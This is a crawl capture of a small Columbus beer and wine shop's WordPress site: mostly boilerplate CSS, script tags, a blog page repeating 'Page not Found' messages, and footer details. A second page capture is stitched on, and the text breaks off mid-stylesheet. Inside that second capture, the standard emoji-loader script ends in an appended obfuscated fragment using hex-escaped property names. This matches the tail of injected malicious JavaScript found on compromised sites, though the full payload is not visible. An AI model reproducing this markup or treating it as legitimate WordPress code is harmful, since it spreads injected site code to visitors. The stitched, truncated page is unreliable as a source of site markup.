100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js/page/2/" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/html
request_url: http://cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captionscf08.html?ver=275a555f9fba1e4291ff3098b68865b1
body_size: 26713
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 